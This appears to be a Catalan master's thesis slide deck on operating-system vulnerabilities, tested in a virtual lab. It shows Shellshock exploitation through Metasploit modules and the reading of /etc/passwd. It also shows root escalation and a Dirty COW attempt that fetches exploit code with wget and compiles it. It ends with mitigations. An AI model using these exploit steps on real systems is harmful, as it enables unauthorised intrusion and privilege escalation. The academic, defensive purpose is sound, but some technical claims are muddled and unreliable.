Slide 1




Presentació - TFM vulnerabilitats en Sistemes Operatius
Màster Interuniversitari de Seguretat de les tecnologies de la
informació i de les comunicacions (M.I.S.T.I.C)
Alumne: JOSEP ESCRIVÁ MORATÓ
Tutor: carles estorach espinós

Slide 2
INTRODUCCIÓ
El número de màquines i dispositius que s´utilitzen augmenta a mesura que passa el temps i com a conseqüència directa augmenten les vulnerabilitats.
Els recursos de auditories ens permeten fer una recerca del que volen fer aquells que volen usurpar la nostra informació.
Ací entra en joc Kali Linux, una distribució que pretén explorar les tècniques de hacking existents i buscar tot tipus de possibles amenaces.
Aquest sistema pensat per a les probes de penetració en sistemes operatius i detecció de possibles vulnerabilitats en ells ens dona il·limitades opcions de descobrir noves febleses en els sistemes més emprats (Windows, Linux, iOS, Android, OS X)

Slide 3

ESCENARI de EXPLOTACIÓ
Per a saber la situació de cada màquina dins de
la situació creada per a les màquines a explotar es
pot saber consultant les IP´s de cadascuna de les
màquines emprades :
1.Máquina vulnerable. (tinyLinux HackersClub)
2. Màquina de pentesting (Kali Linux 2018.3)
3. Màquina Auxiliar. (Ubuntu 16.04 32 bits)
4. Màquina amfitrió (Windows 10)

Slide 4
Anàlisis de vulnerabilitats i fingerprinting
A dia de avui, les institucions, organitzacions i empreses tenen la necessitat de fer un anàlisi en profunditat a nivell de seguretat i el estat de tot el entorn que tenen configurat a nivell de xarxes i sistemes operatius.
Les funcions dels auditors encarregats de dur a terme aquest tipus d’anàlisi seran les de poder obtindré el màxim d´informació amb totes les probes que dugin a terme sobre els sistemes objectius (targets).
El fingerprinting es el procés en que es recopila la informació que permet identificar el sistema operatiu, versió i el màxim de dades possibles del sistema objectiu.
El sistema operatiu que conté tot aquest tipus de funcionalitats per analitzar a fons les vulnerabilitats de un sistema a auditar i que té la potència suficient per explotar aquestes característiques es el Kali Linux.

Slide 5

Kali linux
Kali Linux es el sistema GNU/Linux especialitzat en la tasca de dur a terme auditories amb funcionalitat de tasques de protecció de seguretat mitjançant els tests de penetració i l’anàlisi de fingerprinting.
Kali compta amb més de 300 ferramentes per a fer un rigorosos anàlisis de les màquines a explotar o protegir.
El fingerprinting passiu no deixarà rastreig del sistema objectiu.
El fingerprinting actiu serà més precís a l´hora de identificar vulnerabilitats però també despertarà més sospites al ser més invasiu i directe.

Slide 6

nmap
Nmap (abreviatura de Network Mapper) és una eina lliure de codi obert per a l'escaneig de vulnerabilitats i el descobriment de la xarxa. Busquen programes o servicis que pugin ser emprats en cada sistema objectiu analitzat. En aquest anàlisis distingim dos tipus de exploració amb NMAP:
OS FINGERPRINTING.
SCRIPT FOR SCAN VULNERABILITIES.

Slide 7
NMAP. Script for scan vulnerabilities
Opció per a executar scripts pre definits dels que disposa NMAP per a obtindré dades, amb aquesta opció executa i compila un script cridat vuln per a saber informació en profunditat de les febleses de les que disposa la màquina investigada.
nmap -O –A 192.168.229.130
-O = detecció del sistema operatiu.
-A activa la detecció del sistema operatiu i les seues versions anteriors.

Slide 8
NMAP. Script for scan vulnerabilities
Opció per a executar scripts pre definits dels que disposa NMAP per a obtindré dades, amb aquesta opció executa i compila un script cridat vuln per a saber informació en profunditat de les febleses de les que disposa la màquina investigada.
Nmap –n –Pn --script 192.168.229.130
-n en la cridada no intenta solucionar el DNS(Domain Name Server) ja que es realitza l´exploració contra una IP i no necessitem resoldre el nom del servidor al domini. -Pn no tracta de fer ping a la màquina vulnerable, per estalviar en temps d´execució sense enviar-li paquets i fent que es ralentís la cridada.
--script = vuln Recerca de vulnerabilitats amb identificació CVE Common Vulnerabilities and Exposures (CVE)

Slide 9

Nessus
Nessus es un escàner potent de vulnerabilitats de el que es denomina un target (direcció, host o IP) , es un dels softwares més flexibles del món en quant a el anàlisis robust de les característiques dels hosts
Té un gran repertori de funcionalitats com son descobrir xarxes actives properes al host analitzat, polítiques d’auditoria i escaneig consistent de vulnerabilitats.
Executarem la webApp de Nessus una volta fet tot el procés de instal·lació des de :
Un resum de les categories de les vulnerabilitats es el que classifica els servicis web en 4 diferents:
Amb factor risc mig la vulnerabilitat “HTTP TRACE / TRACK Methods Allowed” ja ha sigut analitzada prèviament en la nostra auditoria i tracta de que la vulnerabilitat expossada tingui present la capçalera TRACE que permet pràctiques de hacking XST.
https://kali:8834

Slide 10

SSH
Es un protocol de administración remota que permet als usuaris controlar i modificar serveis en mode remot a través de Internet. Proporciona un mecanismo per autenticar un usuari de forma remota, transferir entrades desde un host client i retransmet la eixida de volta al client.
Es troba al port 22.
Escanejem les seues dades amb la ferramenta ssh_versión del framework Metasploit amb la funcionalitat auxiliary:

Slide 11

HTTP
Al navegar per les url´s carregant per HTTP (Hyper Text Transfer Protocol) la IP de la màquina vulnerable(192.168.229.130), observem que en una de elles podem trobar un indici de possible vulnerabilitat:
Busquem informació al voltant dels continguts de les carpetes cgi-bin en les pàgines web i la seua relació amb les vulnerabilitats i comprovem que tenen un peculiar relació que s’abordarà per detectar el possible exploit que ens faci controlar la màquina remota.

Slide 12
els altres serveis i mètodes de fingerprinting
Whois.
Nessus.
Nikto.
Owasp Zap
Dmitry.

Slide 13
Detecció de l´exploit
Al llarg de la investigació s´han trobat alguns atacs que permeten que mitjançant el cgi-bin es pugin explotar amb èxit alguns problemes en les terminals dels sistemes Unix/Linux, concretament a Bash, el intèrpret de idiomes de comandaments en els sistemes Unix.
Aquest problema permet que l´usuari pugi escriure comandaments en la finestra de Bash basats en texts que reialment afectaran al comportament del sistema operatiu.
Aquesta vulnerabilitat es considerada crítica ja que es pot aconseguir el control total d´una computadora si s´empra Bash ja que es de extensa utilització en els sistemes Unix/Linux executats en ordinadors connectats en xarxa, en la majoria dels casos en servidors web.

Slide 14

Definició de la vulnerabilitat. Shellshock / bash bug
Aquest problema permetrà que un atacant pugi prendre
el control total de una màquina i canviar els permisos
per restringir o donar accés a determinats usuaris maliciosos.
. La vulnerabilitat rau en el fet que un atacant pot enganxar codi maliciós a la variable d'entorn, que s'executarà una vegada que es rep la variable.
Shellsock está a la base de dades de Common Vulnerabilities and Exposures amb el número CVE-2014-6271.

Slide 15
Explotació de la vulnerabilitat
Explotació amb un mòdul del framework Metasploit:
Definirem el host (HackersClub) i el targeturi que serà la url explotable, en aquest cas /cgi-bin/vuln.cgi.
Obtindrem la connexió! Una volta dins, observem que tenim control de la màquina amb l´usuari “hca” amb UID 1000.
Executem varius comandaments per recavar dades :
sysinfo
getuid
cat /etc/password
Ara tenim el control de un usuari de la màquina que té opcions per a fer determinades accions, encara que aquestes son limitades.
use exploit/multi/http/apache_mod_cgi_bash_env_exec

Slide 16


automatització de exploit en metasploit
Script de automatització del exploit amb Python:
-u -> URL vulnerable a la que es realitza el atac.
-c -> Comandaments que s´han de executar per a realitzar en la màquina remota.

Slide 17

incorporació de exploit en metasploit 1
Va ser amb Ruby amb el llenguatge que es va concebre Metasploit.
Carpeta de ubicació del mòdul creat :
Les parts del arxiu incorporat a metasploit son:
Definició de l´usuari avanç de llançar el mòdul. - Codificació en base64 per a que el copiï en un servidor remot. - Transformació en binari i entrega de permisos (chmod 755). - Llançament del PAYLOAD.
/usr/share/metasploit-framework/modules/exploits/multi/http

Slide 18


incorporació de exploit en metasploit 2
Definició de paràmetres a introduir en el mòdul shellshock:
Com observem s´estableix la sessió i podem observar que podem obtenir el arxiu passwd i moure´ns per les carpetes de hackersClub(192.168.229.130):

Slide 19
Solucions a l´exploit
Codificar entrades de l´usuari.
2. Supervisar registres per obtenir proves d´execució d´ordres amb èxit o intentat. (Logs).
3. Regles de seguretat mod_mig. Regles mod_security que es poden emprar per rebutjar peticions HTTP amb contingut amb Bash.
4. Regles amb IPTables.
5. Mitigacions basades en el sistema.
6. LD_PRELOAD. Variable de sessió vinculada al temps d´execució.
7. systemtap. Emprar el mode privilegiat amb el bash debuginfo.
8. Explorador CrowdStrike Shellshock.

Slide 20
Escalar privilegis a administrador 1
Establiment de connexió a la máquina remota 192.168.229.130 (hackersClub) amb l´exploit Shellshock incorporat al framework Metasploit:
Establirem tots els paràmetres necessaris per a aconseguir el control remot de la màquina com son TARGET, TARGETURI, RHOST, FULL i COMMAND i procedirem de nou a la execució de el comandament exploit, i ara ja tindrem el control de la màquina de nou, però ens falta escalar a privilegis de usuari root.
use exploit/multi/http/shellshock

Slide 21


Escalar privilegis a administrador 2
Execució del Shell una volta s´ha pres el control de la màquina remota amb shellshock, ens aprofitarem de la debilitat de la seua configuració per a enviar fer-nos usuaris amb privilegis root, una volta dins del meterpreter teclegem:
Una volta, controlat el Shell, podem executar :
Amb whoami, comprovem el usuari que té el control que no es root en aquest cas, al executar el bin/bash s´enganya a la màquina a causa de la vulnerabilitat i amb un /bin/bash es pré control root sobre la màquina com es pot comprovar amb id o whoami i esborrem un arxiu amb privilegis root per a fer la prova, en aquest cas el favicon.ico, que no podríem borrar sense privilegis root:
El problema succeeix per declarar #!/bin/bash al inici de un arxiu de configuració com aquest es vulnerable escala als màxims privilegis el usuari de l´atacant i deixa en evidència al administrador del sistema.

Slide 22

Dirty cow. explicació
Aquesta vulnerabilitat afecta al control sobre els privilegis de una màquina local o remota per un problema dins de un determinat sistema (En el nostre cas Tiny Linux) a nivell de memòria que permet que es pugi prendre el control del sistema amb els privilegis màxims (root o administrador).
El usuari que pren el control de una determinada màquina amb el control de eixa vulnerabilitat pot canviar els privilegis canviant-los de sols lectura a escriptura/lectura.
Sorgeix de una funcionalitat de memòria interna anomenada Copy On Write(COW), concebuda com a funcionalitat per al rendiment de les màquines, les operacions que fan una còpia de una secció determinada de memòria no obtenen la seva pròpia còpia a no ser que facin canvis en aquesta memòria.
Aprofita el forat de seguretat que s’ocasiona en el nucli, per poder escriure la informació del usuari amb màxims privilegis en la còpia del nucli per lo tant per a qualsevol funció s´enregistra com a que es usuari root (o administrador) i pot tindre el control total sobre la màquina a explotar.

Slide 23
Dirty cow. Explotació de vulnerabilitat 1
Prova de explotació de la vulnerabilitat en una màquina Linux Ubuntu 32 bits (proba local)
Es descarrega el arxiu C amb el codi de dirtyCow:
Compilació del arxiu C :
wget https://www.exploit-db.com/download/40839
gcc –pthread 40839.c –o dirtyCow -crypt

Slide 24
Dirty cow. Explotació de vulnerabilitat 1
Proba de explotació de la vulnerabilitat en una màquina Linux Ubuntu 32 bits (explotació local)
Es descarrega el arxiu C amb el codi de dirtyCow:
Compilació del arxiu C :
Al executar la vulnerabilitat deuríem de aconseguir els privilegis del “finestra”(usuari del arxiu C que deu obtenir privilegis root). Execució amb :
No obtinc resultat exitós, si tractara la mateixa opció amb una màquina amb Kernel amb la versió 3.9 o inferior probablement el resultat seria exitós però en aquest cas no puc aconseguir explotar l´escalada de privilegis.
wget https://www.exploit-db.com/download/40839
gcc –pthread 40839.c –o dirtyCow -crypt
./dirty

Slide 25
Dirty cow. Explotació de vulnerabilitat 2
Provarem a explotar la vulnerabilitat de forma remota des de la màquina de Kali(192.168.229.142) cap a la màquina hackersClub (192.168.229.130).
Establim la sessió aprofitant la vulnerabilitat ShellShock amb la màquina remota amb el mòdul exploit/multi/http/apache_mod_cgi_bash_env_exec i comprovem la sessió que serà “sessio 1”
Després amb el mòdul trobat en Metasploit de dirtyCow establim el exploit:
Després l´explotem establint la sessió amb “set sesión 1” i generarà un fitxer C
a la màquina remota en la carpeta de temporals /temp de hackersClub.
use exploit/Linux/local/dirtycow

Slide 26

Dirty cow. Explotació de vulnerabilitat 3
Tampoc serà exitosa la explotació remota amb la màquina 192.168.229.130,
possiblement les 3 raons principals son:
No té compilador gcc la màquina remota i no hi ha cap forma de que es pugi executar el arxiu C en la mateixa, si mitjançant el comandament “upload” traspassem a la màquina un arxiu pre compilat tampoc ens dona la opció de executar-lo exitosament.
Podem trobar arxius bash pre compilats que si que funcionen de dirtyCow en la xarxa però al fer un “upload” cap a la màquina vulnerable i executar-lo tampoc l´executa amb èxit, el problema es que utilitza una condició de carrera per explotar el codi defectuós.
La principal raó es la versió de Kernel que es més recent i suposadament protegida front a atacs com aquest que afecta a versions menors (2.2 a 3.9).

Slide 27
Dirty cow. mitigacions
Per a sistemes Linux, la forma més senzilla de solucionar els sistemes amb nuclis Kernel, es aplicar el més aviat possible una actualització a través de terminal en aquests sistemes amb els comandaments que permeten la actualització dels paquets dels sistemes.
En sistemes Android, no ens hem de fiar i dèiem evitar la descarrega e instal·lació d´aplicacions des de tendes no oficials o allotjaments no oficials de .apk´s ja que fins a estar solucionat al llarg de 2016 s'arribaren a comptabilitzar 1200 aplicacions infectades que explotaven la vulnerabilitat.
En sistemes Red Hat Enterprise Linux (REHL) era necessari la instal·lació dels paquets Kernel més recents allà per el 2016 per a poder solucionar la problemàtica.
Llibreria systemtap per a prevenir la execució de ordres per terminal Bash si no es tenen el máxim de privilegis.

Slide 28
Dep (PREVENCIÓ DE EXECUCIÓ DE DADES)
El DEP és una característica de seguretat dins d´un sistema operatiu que evita que les aplicacions executin el codi font des de una ubicació de memòria que no existeix i per lo tant no es executable.
Mitiga els problemes de les ubicacions de memòria escanejant rutinàriament els munts de memòria (HEAP´s) i les piles per a accions de càrrega de dades a la memòria.
El mecanisme DEP implementat per maquinari utilitza la CPU per marcar totes les ubicacions de la memòria que es marquen amb un valor d'atribut per no executar-se. Quan es detecta una anormalitat en aquestes ubicacions en termes d'execució de codi, s'envia una excepció al mecanisme de seguretat OS principal.
En determinats casos, la prevenció de la execució de dades pot desencadenar que el programari afectat es marqui com a permès i això condueix a un possible atac si l´aplicació no es rigorosa al validar les dades.

Slide 29
Aslr (distribución de l´espai d´adreçes aleatòries)
El ASLR (distribució de l´espai d’adreces aleatòries) es una tecnologia emprada per a evitar que un shellcode es realitza correctament en una màquina determinada. El que fa es compensar aleatòriament la ubicació de mòduls i certes estructures que es troben dins de la memòria.
El objectiu que té el ASLR és el de introduir aleatorietat en les adreces que s´empren per a una funció o tasca determinada. El que produïa que una classe de tècniques d´explotar fracassi amb una probabilitat quasi quantificable i permet aconseguir detectar-les ja que els intents fallits fracassaran per vulnerar la funció atacada.
ASLR basa en la baixa probabilitat que un atacant admeti les ubicacions d'àrees situades a l'atzar. La seguretat augmenta, augmentant l'espai de cerca. D'aquesta manera, l'assignació de l'aleatorització de l'espai és més eficaç quan hi ha més entropia en les compensacions aleatòries.
L'últim conjunt d'efectes secundaris de l'ASLR és la fragmentació de l'espai d'adreces i l'esgotament de la piscina d'entropia, que es la aleatorietat recollida per un sistema operatiu o aplicació per al seu ús en funcions que requereixen dades aleatòries. Atès que l'aleatorització canvia tot el rang de la memòria, també canviarà aleatòriament els buits entre ells (que eren constants abans).

Slide 30
Dep+aslr
Si s´empren en conjunt les tècniques DEP i ASLR, es té molt en compte en l´actualitat en les tècniques de superació (bypass) que volen anular DEP + ASLR s´estan centrant en mètodes que tracten de passar per alt el ASLR.
Ara mateix hi ha tècniques que permeten superar la combinació ASLR + DEP en el context de certs dominis d´aplicació, com poden ser els navegadors i aplicacions remotes de tercers.
Tot i que hi existeixen alguns exploits amb la capacitat de passar per alt la combinació DEP + ASLR, a dia de hui, la gran majoria d´exploits no tenen res a fer contra aquesta combinació, es dirigeixen estrictament a aplicacions i plataformes que no permeten aquestes mitigacions.
Podem concloure que usades en combinació son més potents que si s´empren per separat, per a defensar aquesta postura predomina la efectivitat de ASLR que ix reforçada amb el suport de ASLR.

Slide 31
Mitigacions per a protecció en les màquines
Els mètodes més efectius per a realitzar les mitigacions en tots els sistemes Linux seran actualitzar al màxim la paqueteria de la distribució en concret de Linux que es vulgui protegir (Exemple: sudo apt-get update).
Es podria emprar el systemtap com a manera preventiva per a mitigar els possibles intents de atacar mitjançant el us de les terminals, s´ha de tenir en compte que en aquest cas, en la màquina tindrem que descarregar el paquet de l´enllaç de paqueteria de tinylinux.
Es poden emprar tot tipus de ferramentes de monitoratge per a fer un control de tot tipus de peticions del servidor, i també seria possible detectar que es el que pot ser afectat amb la lectura de logs. (Tipus Icinga o Kibana).
Scripts que faran de protecció davant la explotació de les condicions de carrera en la memòria (race condition).

Slide 32
conclusions
Els mètodes més efectius de pal·liar vulnerabilitats seran:
Desplegar el màxim número de mecanismes a nivell de software que ens permeten protegir-nos de totes les vulnerabilitats que ja han sigut detectades.
El debugging del codi deu ser una pràctica cada volta més estesa per a permetre la exploració de errors com els tractats en aquesta memòria.
Constància amb la pràctica de tests de penetració.
Explotar al màxim els recursos que ens ofereix Kale, es una distribució Linux dedicada a potenciar les auditories de seguretat i la seua comunitat es cada volta més gran.
Explotació de tècniques de fingerprinting i detecció de vulnerabilitats en els sistemes que permeti fer-nos un mapa mental de totes les variacions i versions de vulnerabilitats que poden ser explotades.
Informar el màxim possible els administradors de sistemes de tot arreu amb comunitats amplies per tardar el mínim possible en començar a treballar en solucions que poden servir per a tots els que fan la administració de màquines

